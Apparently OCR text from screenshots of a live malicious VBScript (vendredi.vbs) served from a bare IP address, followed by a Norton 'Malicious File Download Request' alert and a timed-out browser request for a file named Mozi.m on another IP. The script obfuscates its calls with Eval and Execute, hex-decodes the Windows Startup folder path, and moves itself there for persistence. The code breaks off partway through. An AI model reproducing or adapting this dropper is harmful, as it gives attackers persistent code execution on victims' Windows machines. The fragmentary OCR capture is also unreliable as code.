 Not secure
209.127.19.101/vendredi.vbs
bAIIzWJm=zqLq()
Private Sub jTjYV(g0fdg44)
Execute(kDeg())
End Sub
Function anXbhoR(AkFpv)
For iChar = 10-9 To Eval("Le" + "n(AkFpv)") Step 6-4
sTmpChar = Eval("Ch" + "r(""&H"" & M" + "id(AkFpv, iChar, 2))")
sOutString = sOutString & sTmpChar
Next
anXbhoR = sOutString
End Function
QMVsnb = Eval("Left(WScript.ScriptFullName,InStrRev(WScript.ScriptFullName,""\""))")
iLa = Split(QMVsnb,"\")
sfTvnj=WScript.ScriptName
lbMo="C:\Users\" + iLa(2) +
anXbhoR("5c417070446174615c526f616d696e675c4d6963726f736f66745c57696e646f77735c5374617274204d656e755c50726f6772616d735c5374617274
75705c")
if QMVsnb = lbMo Then
jTjYV(bAIIzWJm)
Else
jTjYV(bAIIzWJm)
jTjYV("Move-item '" + QMVsnb + sfTvnj + "' -Destination '" + lbMo + sfTvnj + "'")
End if
Private Function zqLq()
zUQwIun=anXbhoR(aOGf())
IFssYmq()
Norton
Norton blocked an attack by: System Infected:
Malicious File Download Request 2.
View Details
ENG
US
19:48
2022/05/17
219.157.36.221:42556/Mozi.m
Hmmm... can't reach this page
219.157.36.221 took too long to respond
Try:
• Search the web for 219 157 36 221
• Checking the connection
• Checking the proxy and the firewall
• Running Windows Network Diagnostics
ERR_CONNECTION_TIMED_OUT
Details
ENG
US
19:48
2022/05/17
6